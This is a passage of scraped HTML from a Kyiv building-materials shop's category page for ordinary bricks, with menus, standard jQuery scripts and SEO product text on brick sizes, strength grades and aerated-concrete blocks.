

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev
body_size: 445342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
	<head>
<meta charset="utf-8">
<title>Кирпич рядовой цена Киев | кирпич рядовой полнотелый | кирпич рядовой пустотелый | Кирпич рядовой купить в Киеве</title>
		<meta name="description" content="Купить керамический кирпич рядовой цена в Киеве и Киевской области с доставкой. В продаже: кирпич рядовой полнотелый, кирпич рядовой пустотелый. Стоимость на кирпич рядовой одинарный, полуторный, двойной 2НФ. марки прочности: м-75, М-100, М-125, М-150." />
		<meta name="keywords" content="Кирпич М-100 м-150 М-200" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
		<link href="/css/jquery.cluetip.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop 2/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop 2/css/global.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = '/';
			var static_token = '7e7912ffff61825575633d20351e6372';
			var token = 'c35dfb49a8e0dfa57fa0a5c6454eb7f0';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
		<script type="text/javascript" src="/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
		<!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="/css/jquery.autocomplete.css" />
<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><link rel="canonical" href="https://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev" />
<link rel="alternate" type="application/rss+xml" title="Кирпич рядовой цена Киев | кирпич рядовой полнотелый | кирпич рядовой пустотелый | Кирпич рядовой купить в Киеве" href="http://zhbi-kirpich-stroyi.com/modules/feeder/rss.php?id_category=108&amp;orderby=name&amp;orderway=ASC" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru}'}
</script><!-- BlockSTMenu -->
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery.lavalamp-1.3.5.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/superfish.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/prestaloveeasymenu.js"></script>
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-vertical.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-navbar.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/prestaloveeasymenu.css" media="screen">

<!-- END BlockSTMenu -->
	</head>
	
	<body id="category">
			<noscript><ul><li>Для корректной работы магазина требуется JavaScript. Пожалуйста включите поддержку JavaScript в вашем браузере.</li></ul></noscript>
		<div id="page">

			<!-- Header -->
			<div id="header">
				<h1 id="logo"><a href="/" title="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы"><img src="/img/logo.jpg" alt="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы" /></a></h1>
				<div id="header_right">
					<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://zhbi-kirpich-stroyi.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Найти" class="button" />
	</p>
	</form>
</div>
	<script type="text/javascript">
		
		
		function formatSearch(row) {
			return row[2] + ' > ' + row[1];
		}

		function redirectSearch(event, data, formatted) {
			$('#search_query').val(data[1]);
			document.location.href = data[3];
		}
		
		$('document').ready( function() {
			$("#search_query").autocomplete(
				'https://zhbi-kirpich-stroyi.com/search.php', {
				minChars: 3,
				max:10,
				selectFirst:false,
				width:500,
				scroll: false,
				formatItem:formatSearch,
				extraParams:{ajaxSearch:1,id_lang:3}
			}).result(redirectSearch)
		});
		
	</script>
<!-- /Block search module TOP -->        <!-- Menu -->
         
            <div class="prestalove-easy-menu">
                <ul id="pl-easy-menu-0" class="pl-easy-menu sf-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/"  title="Главная" >Главная</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Бетон" >Бетон</a><ul id="pl-easy-menu-33" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Товарный бетон" >Товарный бетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/46-keramzitobeton-kiec-cena-kipit"  title="Керамзитобетон" >Керамзитобетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve"  title="Кладочный раствор" >Кладочный раствор</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/48-rastvor-cementnyj-zh-1-kiev-cena"  title="Раствор цементный (гарцовка)" >Раствор цементный (гарцовка)</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/14-kupit-zhelezobeton-cena"  title="ЖБИ" >ЖБИ</a><ul id="pl-easy-menu-10" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/39-pliti_perekritia_lotkov"  title="Плиты перекрытия Лотков" >Плиты перекрытия Лотков</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/19-plity-perekrytija-bezopalubnogo-formovanija"  title="Плиты перекрытия пустотные безопалубного формования" >Плиты перекрытия пустотные безопалубного формования</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/15-pliti_perekritija"  title="Плиты перекрытия пустотные" >Плиты перекрытия пустотные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/43-plity-balkonnye-cena-kiev"  title="Плиты балконные консольные" >Плиты балконные консольные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/18-Plity-perekrytiya-rebristye"  title="Плиты перекрытия ребристые" >Плиты перекрытия ребристые</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/34-plita-trotuarnaja-cena-kiev"  title="Плиты тротуарные" >Плиты тротуарные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/35-plity-dorozhnye-cena-kiev"  title="Плиты дорожные" >Плиты дорожные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/28-zabor-helezobetonnyj-kiev-cena"  title="Плиты ограждения" >Плиты ограждения</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/16-svai-zabivnye-cena-kiev"  title="Сваи забивные" >Сваи забивные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/20-fundamentnye-bloki-fbs-kiev"  title="Фундаментные блоки ФБС" >Фундаментные блоки ФБС</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/21-fundament"  title="Фундаменты ФЛ, ОП, БРФ" >Фундаменты ФЛ, ОП, БРФ</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/22-lestnichnie-marshi-cena-kiev-kupit"  title="Лестничные марши" >Лестничные марши</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/23-lestnichnie_ploshadki"  title="Лестничные площадки" >Лестничные площадки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/24-lesnichnie%20stupeni"  title="Лестничные ступени" >Лестничные ступени</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/25-lift-shahta-cena-kiev"  title="Лифтовые шахты" >Лифтовые шахты</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/26-ventilyacionnye-bloki-cena-kiev"  title="Вентиляционные блоки" >Вентиляционные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/27-garazh-zhelezobetonnyj-cena-kiev"  title="Гаражи железобетонные" >Гаражи железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/30-betonnye-kolca-cena-kiev"  title="Кольца колодезные" >Кольца колодезные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/31-kryshki-kolodcev-cena-kiev"  title="Крышки колодцев" >Крышки колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/32-dnishha-kolodcev"  title="Днища колодцев" >Днища колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/37-peremychki-zhelezobetonnye-cena-kiev"  title="Перемычки" >Перемычки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/33-progon-pr-prg-cena-kiev"  title="Прогоны" >Прогоны</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/36-borduri-cena-kiev"  title="Бордюры" >Бордюры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/38-lotki-zhelezobetonnye-cena-kiev"  title="Лотки инженерных сетей" >Лотки инженерных сетей</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/40-livnepriemnik-cena-kiev"  title="Ливнеприемники" >Ливнеприемники</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/41-teplokamery-cena-kiev"  title="Теплокамеры" >Теплокамеры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/42-stolbiki-zabora-cena-kiev"  title="Столбики железобетонные" >Столбики железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/29-stakan-zabora-kiev-cena"  title="Стаканы забора" >Стаканы забора</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/44-ballast-kranovyj-cena-kiev"  title="Балласты для кранов" >Балласты для кранов</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/11-kirpich-kupit-kiev"  title="Кирпич" >Кирпич</a><ul id="pl-easy-menu-6" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="Кирпич строительный рядовой" >Кирпич строительный рядовой</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич" >Облицовочный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj "  title="Клинкерный кирпич" >Клинкерный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="Силикатный кирпич" >Силикатный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="Огнеупорный кирпич" >Огнеупорный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Двойной кирпич" >Двойной кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич" >Фасонный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Кирпич ручной формовки" >Кирпич ручной формовки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Кирпич тротуарный" >Кирпич тротуарный</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="Блоки" >Блоки</a><ul id="pl-easy-menu-13" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="Газоблоки (газобетон)" >Газоблоки (газобетон)</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитные блоки" >Керамзитные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="Бетонные блоки" >Бетонные блоки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Керамические блоки" >Керамические блоки</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/53-stroitelnye-work-kiev-price"  title="Услуги" >Услуги</a><ul id="pl-easy-menu-12" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/49-rytjo-kotlovanov-cena-kiev"  title="Рытье котлованов" >Рытье котлованов</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/50-fundament-price-kiev-rabota"  title="Фундаментные работы" >Фундаментные работы</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/51-kladka-kirpicha-cena-kiev"  title="Кладочные работы" >Кладочные работы</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/52-krovlya-krysha-price-kiev"  title="Кровельные работы" >Кровельные работы</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/9-uteplitel"  title="Утеплитель" >Утеплитель</a><ul id="pl-easy-menu-11" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="Утеплитель Rockwool" >Утеплитель Rockwool</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/56-price-list-kiev"  title="цены" >цены</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/5-payment"  title="Контакты" >Контакты</a></li></ul>
            </div>
		<!--/ Menu -->
        	
        
				</div>
			</div>

			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="/themes/prestashop 2/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>стройматериалы</h4>
	<div class="block_content">
		<ul class="tree dhtml">
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev" class="selected" title="На сайте &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «Жби-Кирпич-Киев»&lt;/a&gt; Вы можете заказать и &lt;strong&gt; купить кирпич рядовой &lt;/strong&gt; ведущих производителей Украины. У нас всегда низкая цена на кирпич рядовой с доставкой по Киеву, Киевской области, а также по всей Украине.

В продаже всегда &lt;strong&gt; кирпич рядовой &lt;/strong&gt; всех видов, размеров и марок прочности:

Виды керамического рядового кирпича:
- Керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price&gt; кирпич рядовой полнотелый&lt;/a&gt; одинарный;
- Керамический кирпич рядовой полнотелый полуторный;
- Керамический кирпич рядовой пустотелый одинарный;
- Керамический кирпич рядовой пустотелый полуторный
- Керамический кирпич рядовой пустотелый двойной 2нф.

Виды силикатного рядового кирпича:
- Силикатный кирпич рядовой полнотелый одинарный;
- Силикатный кирпич рядовой полнотелый полуторный;
- Силикатный кирпич рядовой пустотелый одинарный;
- Силикатный кирпич рядовой пустотелый полуторный;
- Силикатный кирпич рядовой пустотелый двойной.

Размеры кирпича (длина*ширина*толщина):
- размеры одинарного кирпича: 250*120*65 мм.
- размеры полуторный кирпича: 250*120*88 мм.
- размеры двойной кирпич 2-НФ: 250*120*138 мм.

Количество штук кирпича в 1-ом м3: кирпич одинарный 1 м.куб = 513 шт.; кирпич полуторный 1м.куб = 379 шт.; двойной кирпич 2НФ (керамический блок 2NF) 1м.куб = 255 шт.

Прочность рядового керамического и силикатного кирпича:
Прочность кирпича - это способность выдерживать нагрузки при давлении на единицу площади поверхности. Прочность измеряется в кг/см2, с обозначением впереди стоящей буквы «М». Например возьмем кирпич рядовой М-150 (выдерживает нагрузку 150кг на 1 см2). У нас Вы можете посмотреть и купить в Киеве кирпич рядовой: М75, М100, М125, М150.

Области применения рядового кирпича:
Кирпич рядовой или как его еще называют кирпич строительный (черновой) используется для кладки внутренних и наружных стен, перегородок, колон и разных строительных конструкций, так как он обладает высокой несущей прочностью.

У нас можно купить &lt;strong&gt; кирпич рядовой &lt;/strong&gt; разных видов от лучших Украинских производителей всегда гарантированно хорошего качества. &lt;a href= http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev &gt; Купить кирпич рядовой &lt;/a&gt; с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. Доставка кирпича происходит на европалетах, что гарантирует сохранность кирпича от боя вовремя транспортировки. 


&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; Вернутся на главную &lt;/a&gt;">Кирпич рядовой</a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price"  title="Наша компания &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «ЖБИ кирпич Киев» &lt;/a&gt; осуществляет продажу строительного рядового кирпича от лучших Украинских производителей. У нас всегда низкая цена на керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price &gt; кирпич рядовой полнотелый &lt;/a&gt; с доставкой по Киеву, области, а также по всей Украине. 

На наших складах в Киеве, вы всегда можете купить: 
- керамический &lt;strong&gt; кирпич рядовой полнотелый одинарный &lt;/strong&gt; размеры 250*120*65 мм., количество штук кирпича в 1 м.куб = 513 шт.;
- керамический &lt;strong&gt; кирпич рядовой полнотелый полуторный &lt;/strong&gt; размеры 250*120*88 мм., Количество штук кирпича в 1 м.куб = 513 шт.

&lt;strong&gt; Полнотелый керамический кирпич &lt;/strong&gt; – это прочный, надежный и экологически чистый строительный материал, для изготовления которого применяется красная глина. Применяется в промышленном и частном строительстве любого типа стен. &lt;strong&gt; Полнотелый рядовой кирпич &lt;/strong&gt; в основном используют для кладки несущих стен, перегородок, фундаментов, цоколей, а также для кладки печей и дымоходов в зонах, где температура не превышает температуры обжига кирпича. Полнотелый &lt;a href= http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev&gt; рядовой кирпич&lt;/a&gt; отличается высокой прочностью, но не обладает высокой стойкостью к воздействию окружающей среды. Поэтому для наружных стен полнотелый кирпич можно использовать только с применением защитно-декоративного покрытия (лицевой кирпич или штукатурка).

Характеристики кирпича
- Вид: керамический;
- Название: рядовой (строительный);
- Пустотность: полнотелый;
- Размеры: одинарный (250*120*65 мм.), полуторный (250*120*88 мм.);
- Цвет: красный;
- Поверхность: гладкая или рифленая;
- Прочность: М75, М100, М125, М150, М-200;
- Морозостойкость: от F20;
- Упаковка: деревянный эвроподдон.

У нас можно &lt;strong&gt; купить кирпич керамический рядовой полнотелый одинарный и полуторный&lt;/strong&gt; от лучших Украинских производителей. Купить кирпич рядовой полнотелый с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков. Всегда большой выбор кирпича на складе в Киеве. У нас цена на кирпич в Киеве низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.

&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; вернутся на главную&lt;/a&gt;">Кирпич рядовой полнотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price"  title="&lt;strong&gt; Газоблок &lt;/strong&gt; (автоклавный ячеистый газобетон) в последнее время стал более популярным  строительным материалом, чем пеноблок и даже кирпич, так как имеет ряд преимуществ, которыми он обладает. Основные преимущества газобетонного блока: он легче кирпича (средний вес газобетонного блока около 22 кг. тогда как аналогичный объем кирпича будет весить около 64 кг), отличная звукоизоляция (в 10 раз лучше поглощает звук чем кирпич), у него высокая прочность, стойкость к гниению, длительный срок эксплуатации, высокая морозостойкость, огнеупорность (&lt;strong&gt; газобетон &lt;/strong&gt; не горит), ячеистый газобетон легко обрабатывается (его можно пилить, сверлить, фрезеровать и т. д.), строительство из газоблока происходит на порядок быстрее кирпичной кладки, к тому же данный строительный материал является экологически чистым (&lt;strong&gt; газобетон &lt;/strong&gt; изготавливается без использования вредных добавок). Используя &lt;strong&gt; газоблоки &lt;/strong&gt; можно соорудить здание с разной толщиной стен и с различной теплопроводностью (зависит от плотности газобетона).

Что такое &lt;strong&gt; автоклавный газобетон &lt;/strong&gt; ? Это разновидность ячеистого бетона (искусственный камень) в котором равномерно распределены поры, содержащие воздух. Изготавливается он из цемента и извести, которые замешивают на воде и заливают в форму. После этого добавляют алюминиевую пудру, она играет роль газообразователя, так как в присутствии воды с известью выделяется водород, который и образует поры после затвердевания. Получившаяся масса разрезается на панели, плиты или блоки, которые затем закаляют при термообработке под давлением в автоклаве, приобретая необходимую жесткость.

Если вам нужно &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt; или другом городе Украины, обращайтесь в компанию «Жби Кирпич Киев». На нашем сайте вы можете посмотреть &lt;a href= http://zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; газобетон&lt;/a&gt; от лучших производителей Украины, таких как &lt;a href= http://zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price&gt; «Стоунлайт»&lt;/a&gt;, «Аэрок», &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt;. Всегда низкая &lt;strong&gt; цена на газоблоки &lt;/strong&gt;, доставка по Киеву и области манипулятором.">Газоблоки (газобетон)</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price"  title="&lt;strong&gt; Газоблок СТОУНЛАЙТ &lt;/strong&gt; производятся на современном высококачественном немецком оборудовании, которое полностью автоматизировано, производит &lt;strong&gt; газобетонные блоки &lt;/strong&gt; высокого качества, которые отвечают самым высоким требованиям. Используя струнную технологию резки, &lt;strong&gt; газоблоки Бровары СТОУНЛАЙТ &lt;/strong&gt; отличаются своей высокой точностью геометрических размеров. Ячеистый  бетон объединяет в себе в себе свойства, которыми обладает газобетон и пенобетон. &lt;strong&gt; Газобетон СТОУНЛАЙТ &lt;/strong&gt;, всегда гарантированно высокого качества, так как производится в заводских условиях, поскольку в процесс его изготовления используется автоклавная обработка. &lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; Газобетонные блоки&lt;/a&gt; одинаковых размеров, имеют форму прямоугольного параллелепипеда высокой точности и геометрических размеров с отклонением не превышающим ±1 мм., это облегчает их монтаж и транспортировку.

Свойства и характеристики, которыми обладает &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt;автоклавный ячеистый газобетонный блок Стоунлайт&lt;/a&gt;: хорошая тепло- и шумо-изоляция, устойчивость к огню, устойчивость к воздействию окружающей среды и микроорганизмов, долгий срок эксплуатации блоков, высокий уровень надежности зданий, простота монтажа, быстрота кладки любых стен.

У нас Вы можете купить &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt; газоблоки СТОУНЛАЙТ &lt;/a&gt; в Киеве с доставкой по Киевской области. Всегда большой выбор на газобетонные блоки: &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/446-gazoblok-stonelight-gladkij-kiev.html&gt; гладкий газоблок Стоунлайт&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/448-gazobetonnyj-u-blok-stounlajt-lotkovyj-gazoblok-.html&gt; U-блок Стоунлайт лотковый&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/447-gazoblok-stonelight-peregorodochnyj-kiev.html&gt; Газоблок Стоунлайт перегородочный&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-stonelight-kiev-price/445-gazobetonnyj-blok-stenovoj-stounlajt-paz-greben-kiev.html&gt;Газоблок паз-гребень Стоунлайт&lt;/a&gt;. Вся продукция сертифицирована и сопровождается паспортом качества.">Газоблок СТОУНЛАЙТ</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev"  title="Компания ООО «ЮДК» – является крупнейшим производителем ячеистого автоклавного газобетона в восточной Украине. Газобетон ЮДК изготавливается на современном технологическом оборудовании компании «Masa AG».

&lt;strong&gt; Автоклавный газобетон UDK &lt;/strong&gt; производятся из природных материалов: молотого кварцевого песка, портландцемента и негашеной извести, воды и добавки гипсового камня и алюминиевого газообразователя для образования воздушно-пористой структуры материала. &lt;strong&gt; Газобетон ЮДК &lt;/strong&gt; формируется массивом в крупноразмерной форме и разрезается на газобетонные блоки при помощи специальных машин проволочной струной. Такой метод позволяет получать газоблок точных размеров с отклонениями не более ±1,5 мм, благодаря чему кладку блоков можно производить на тонкослойных клеевых смесях. После резки осуществляется автоклавная обработка газобетон в среде насыщенного пара по специальному режиму, с температурой до 195 °С и давлении до 12 атм., за счет этого газобетонные блоки имеют более высокий класс прочности и не нуждаются в дополнительном выдерживании перед применением.

&lt;strong&gt; Газоблок UDK &lt;/strong&gt; обеспечивает превосходные теплозащитные характеристики зданий, значительно снижая количество потребляемой энергии. Использование блоков из газобетона UDK позволяет уменьшить количество строительных твердых отходов, не требует использования дополнительных изоляционных материалов, что позволяет значительно экономить. Для удобства транспортировки и хранения, газобетонные блоки «ЮДК» укладываются на деревянные паллеты, а сверху упаковываются в фирменную пленку.

